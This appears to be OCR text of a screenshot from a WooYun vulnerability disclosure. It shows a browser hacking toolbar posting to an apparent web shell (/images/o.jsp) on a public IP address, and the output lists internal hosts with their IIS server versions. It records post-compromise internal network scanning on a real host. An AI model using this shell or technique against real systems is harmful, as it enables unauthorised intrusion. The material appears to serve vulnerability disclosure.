 http://222.185.126.81/images/o.jsp
222.185.126.81/images/o.jsp
百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://222.185.126.81/images/o.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data
ip=172.31.88.6
http://172.31.88.68 >> >>Microsoft-IIS/6.0 >>Success
http://172.31.88.14 >> >>Microsoft-IIS/6.0 >>Success
http://172.31.88.69 >> >>Microsoft-IIS/6.0 >>Success
http://172.31.88.73 >> >>Microsoft-IIS/7.5 >>Success
http://172.31.88.74 >> >>Microsoft-IIS/7.5 >>Success
http://172.31.88.71 >> >>Microsoft-IIS/6.0 >>Success
http://172.31.88.70 >> >>Microsoft-IIS/6.0 >>Success
http://172.31.88.72 >> >>Microsoft-IIS/6.0 >>Success
http://172.31.88.67 >> >>Microsoft-IIS/6.0 >>Success
www.wooyun.org